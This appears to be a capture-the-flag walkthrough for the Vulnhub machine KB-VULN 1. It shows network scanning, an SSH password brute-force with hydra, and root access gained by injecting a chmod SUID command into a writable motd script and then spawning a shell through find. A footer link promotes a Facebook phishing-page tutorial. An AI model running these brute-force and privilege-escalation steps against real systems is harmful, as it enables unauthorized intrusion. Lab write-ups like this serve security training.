Today we are going to solve another boot2root challenge called KB-VULN 1. It’s available at Vulnhub for penetration testing. This is an easy level machine. and this VM is created by MachineBoy. you can download here this Machine link for solving this machine enumeration is key.
Description
ENUMERATION ENUMERATION and ENUMERATION! This VM is running on VirtualBox. And has 2 flags:user.txt and flag.txt. This works better with VirtualBox rather than VMware.
Network Scanning
Always we started network scanning we identified our target using the netdiscover tool.
|
1 |
sudo netdiscover |

After getting the target IP address our next step is scanning all ports and service target and find vulnerable ports and services.
|
1 |
nmap -sV 192.168.43.84 |

Enumeration
We can see above that port 80/HTTP is open on the target machine on which the HTTP service is running. Let’s explore the target IP in the browser.
|
1 |
http://192.168.43.84 |


now we starting enumeration checking page source code and common server file robots.txt and we found interesting #teachers-section and username: sysadmin.
|
1 |
view-source:http://192.168.43.84/#teachers-section |
previous we found a username sysadmin and we try this username as ssh username and password brute-forcing using hydra.
|
1 |
hydra -l sysadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.43.84 |


After the 15-second target password is cracked successfully now we log in with sysadmin username and password is ( password1 )
|
1 2 |
ssh sysadmin@192.168.43.84 id |
Privilege Escalation

now it’s time to get the privileges to root user I ran the find command for finding all ( read, write, executable ) file in / directory and again we found interested file update-motd.d/00-header have full permission.
|
1 2 |
find / -type f -perm -ug=rwx 2>/dev/null ls -ls /etc/update-motd.d/00-header |
we can run any Linux command as the root user using the echo command I add a Linux command for changing find command permission setting SUID Bits.
|
1 2 3 |
echo "sudo chmod u+s /usr/bin/find" >> /etc/update-motd.d/00-header ls -ls /usr/bin/find exit |
Getting root Access

our privilege escalation setup is complete now we again re-login the ssh server and then execute the privilege escalation command.
|
1 2 3 |
ssh sysadmin@192.168.43.84 ls -ls /usr/bin/find find .-exec /bin/bash -p \; -quit |

final step is move the /root directory and get the root Flag.
|
1 2 3 |
cd /root ls cat flag.txt |
How to Create a Facebook Phishing page read more